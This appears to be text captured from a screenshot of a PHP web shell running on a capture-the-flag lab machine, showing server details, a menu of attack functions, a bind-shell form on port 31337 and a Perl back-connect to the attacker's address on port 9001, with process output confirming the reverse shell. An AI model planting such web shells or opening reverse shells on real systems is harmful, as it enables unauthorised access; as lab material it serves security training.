 Não seguro 10.10.117.75/files/ftp/web.php L
Facebook Novo separador ge globoesporte Nova pasta 0 Notificações o REDP32: Tradi... (9) WhatsApp (26) Djonga - "... (1) Facebook »
Uname: Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 [ Google ] [ Exploit-DB ]
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 7.0.33-0ubuntu0.16.04.16 Safe mode: OFF [ phpinfo ] Datetime: 2022-08-22 15:15:38
Hdd: 9.63 GB Free: 8.42 GB (87.44%)
Cwd: /home/ drwxr-xr-x [ home ]
UTF-8
Server IP:
10.10.117.75
Client IP:
10.9.1.91
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
Network tools
Bind port to /bin/sh
Port:
31337
Password:
Using: C
submit
Back-connect to
Server:
10.9.1.91
Port:
9001
Using: Perl
submit
↳ Query did not return anything
www-data 1736 0.0 1.0 21216 5280 ? S 15:15 0:00 /usr/bin/perl /tmp/bc.pl 10.9.1.91 9001
www-data 1737 0.0 0.1 4500 844 ? S 15:15 0:00 sh -c ps aux | grep bc.pl